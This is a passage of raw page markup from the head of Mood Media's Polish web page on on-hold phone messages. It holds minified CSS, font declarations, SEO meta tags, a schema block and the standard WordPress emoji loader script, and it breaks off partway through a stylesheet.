zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.et_pb_audio_module_content h2{margin-top:-200px;margin-bottom:150px;font-size:24px!important}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}.mejs-offscreen{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);overflow-wrap:normal;border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.mejs-container{text-align:left;text-indent:0;vertical-align:top;background:#000;font-family:Helvetica,Arial,serif;position:relative}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container:focus{outline:none}.mejs-background,.mejs-mediaelement{position:absolute;top:0;left:0}.mejs-mediaelement{z-index:0;width:100%;height:100%}.mejs-poster{z-index:1;background-position:50%;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0}.mejs-layer{z-index:1}@-webkit-keyframes a{to{transform:rotate(1turn)}}@keyframes a{to{transform:rotate(1turn)}}.mejs-controls{z-index:3;width:100%;height:40px;margin:0;padding:0 10px;list-style-type:none;display:flex;position:absolute;bottom:0;left:0}.mejs-controls:not([style*="display: none"]){background:linear-gradient(#0000,#00000059)}.mejs-button,.mejs-time,.mejs-time-rail{width:32px;height:40px;margin:0;font-size:10px;line-height:10px}.mejs-button>button{cursor:pointer;background:#fff0 url(https://moodmedia.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;width:20px;height:20px;margin:10px 6px;padding:0;font-size:0;line-height:0;text-decoration:none;display:block;position:absolute;overflow:hidden}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;text-align:center;width:auto;height:24px;padding:16px 6px 0;font-size:11px;font-weight:700;overflow:hidden}.mejs-play>button{background-position:0 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{cursor:pointer;border-radius:2px;height:10px;display:block;position:absolute}.mejs-time-total{background:#ffffff4d;width:100%;margin:5px 0 0}.mejs-time-buffering{background:linear-gradient(-45deg,#fff6 25%,#0000 0 50%,#fff6 0 75%,#0000 0,#0000) 0 0/15px 15px;width:100%;animation:2s linear infinite b}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:#ffffff4d}.mejs-time-current,.mejs-time-handle-content{background:#ffffffe6}.mejs-time-hovered{z-index:10;background:#ffffff80}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{transform-origin:0 0;width:100%;transition:all .15s ease-in;left:0;transform:scaleX(0)}.mejs-time-buffering{transform:scaleX(1)}.mejs-time-hovered{transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{cursor:pointer;z-index:11;border:4px solid #fff0;position:absolute;left:0;transform:translate(0)}.mejs-time-handle-content{border:4px solid #ffffffe6;border-radius:50%;width:10px;height:10px;top:-4px;left:-7px;transform:scale(0)}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{transform:scale(1)}.mejs-time-float{color:#111;text-align:center;background:#eee;border:1px solid #333;width:36px;height:17px;margin-bottom:9px;display:none;position:absolute;bottom:100%;transform:translate(-50%)}.mejs-time-float-current{text-align:center;width:30px;margin:2px;display:block;left:0}.mejs-time-float-corner{border-style:solid;border-width:5px;border-image:initial;border-color:#eee #fff0 #fff0;border-radius:0;width:0;height:0;line-height:0;display:block;position:absolute;top:100%;left:50%;transform:translate(-50%)}.mejs-mute>button{background-position:-60px 0}.mejs-volume-button{position:relative}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-horizontal-volume-slider{vertical-align:middle;width:56px;height:36px;display:block;position:relative}.mejs-horizontal-volume-total{background:#323232cc;width:50px;height:8px;top:16px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;margin:0;padding:0;font-size:1px;position:absolute;left:0}.mejs-horizontal-volume-current{background:#fffc;width:100%;height:100%;top:0}.mejs-horizontal-volume-handle{display:none}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{overflow-wrap:normal;font-weight:400}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:#ffffff54}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-controls button:hover{box-shadow:none;border:none}</style>
	<meta name="description" content="Pozostaw pozytywne doświadczenia z oczekiwania na połączenie i wykorzystaj w pełni każde połączenie przychodzące. Zmniejsz liczbę połączeń zakończonych i zwiększ sprzedaż dzięki naszym rozwiązaniom w zakresie emitowania komunikatów dla oczekujących na połączenie." />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wiadomości On-Hold" />
	<meta property="og:url" content="https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/" />
	<meta property="og:site_name" content="Mood Media Polska" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2024-09-18T11:13:23+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="11 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/","url":"https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/","name":"Sprzęt do Komunikatów On Hold | Mood Media Polska","isPartOf":{"@id":"https://moodmedia.com/pl/#website"},"datePublished":"2016-08-31T14:44:17+00:00","dateModified":"2024-09-18T11:13:23+00:00","description":"Pozostaw pozytywne doświadczenia z oczekiwania na połączenie i wykorzystaj w pełni każde połączenie przychodzące. Zmniejsz liczbę połączeń zakończonych i zwiększ sprzedaż dzięki naszym rozwiązaniom w zakresie emitowania komunikatów dla oczekujących na połączenie.","breadcrumb":{"@id":"https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/pl/"},{"@type":"ListItem","position":2,"name":"Rozwiązania dźwiękowe","item":"https://moodmedia.com/pl/rozwiazania-dzwiekowe/"},{"@type":"ListItem","position":3,"name":"Wiadomości On-Hold"}]},{"@type":"WebSite","@id":"https://moodmedia.com/pl/#website","url":"https://moodmedia.com/pl/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://moodmedia.com/pl/#organization","name":"Mood Media","url":"https://moodmedia.com/pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://moodmedia.com/pl/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: 